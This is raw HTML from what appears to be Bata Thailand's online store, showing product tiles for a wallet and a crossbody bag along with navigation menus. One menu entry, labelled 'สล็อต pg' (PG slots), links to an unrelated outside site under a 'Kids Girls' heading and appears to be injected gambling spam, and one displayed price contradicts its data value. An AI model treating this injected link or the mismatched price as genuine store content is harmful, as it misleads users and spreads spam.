                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● High-Quality&nbsp;PU&nbsp;Fashion&nbsp;Purse&nbsp;Black from BATA
● Lightweight and durable, easy to put into your pocket
● Classic design&nbsp;with a strong stitching for a long-lasting usage"
    data-producturl="https://www.bata.com/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2022_9926422_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" title="Go to the product  PRIVE Men Cross Body Bags ARTHUR - Black 9926422">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">PRIVE Men Cross Body Bags ARTHUR - Black 9926422</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>
   
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html?dwvar_524M__VE9924225201M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9924225201M&amp;dwvar_524M__VE9924225201M_color=Black&amp;dwvar_524M__VE9924225201M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="null" data-refreshtileurl="null"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a special color, the css render the color with the class selector -->
                                            <div class="cc-color-link-content null">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2022_9926422_000"
    data-name="PRIVE Men Cross Body Bags ARTHUR - Black 9926422"
    data-id="524M_2022_9926422_000"
    data-dimension1="524M_VE9924225201M"
    data-dimension2="9926422"
    data-dimension3="524M_2022_9926422"
    data-price="899.00"
    data-brand="PRIVE"
    data-category="TH_Men_Accessories_MenBags"
    data-description="PRIVE Men Cross Body Bags ARTHUR 
Size: L27 CM xH 32CM xD 9.5 CM
● This crossbody bag keeps everything safe with its fabric compartments
● Comes with adjustable straps that can be lengthened according to you
● Made of high-quality PU, elegant, and easy to wipe"
    data-producturl="https://www.bata.com/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/men-bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Men" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อต pg</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อต pg</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Girls</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Girls categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/boys-2/" data-menu-index="2" aria-label="Boys shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Boys</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Boys categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids brand</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Top brands
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Kids" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>
    <div class="cc-headerBar-right">
        <button class="cc-header__search-input js-headerSearchButton ">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
            Search
        </button>
        







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton ">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/th/en/wishlist?rurl=3">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
                0
            </span>
        </span>
    </a>

        




<span id="analyticsCurrencyCode" data-currency="THB" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/en/orders/cart" title="View Cart" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/en/search" method="get" name="simpleSearch">
